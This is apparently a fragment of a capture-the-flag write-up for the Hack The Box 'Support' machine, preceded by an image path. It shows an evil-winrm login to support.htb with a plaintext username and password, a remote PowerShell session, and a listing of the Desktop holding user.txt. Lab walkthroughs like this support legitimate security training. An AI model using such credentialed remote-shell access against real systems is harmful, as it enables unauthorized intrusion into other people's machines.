 → Support evil-winrm -i support.htb -u support -p Ironside47pleasure40Watchful
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\support\Desktop> dir
Directory: C:\Users\support\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/18/2023 11:50 AM 34 user.txt
*Evil-WinRM* PS C:\Users\support\Desktop>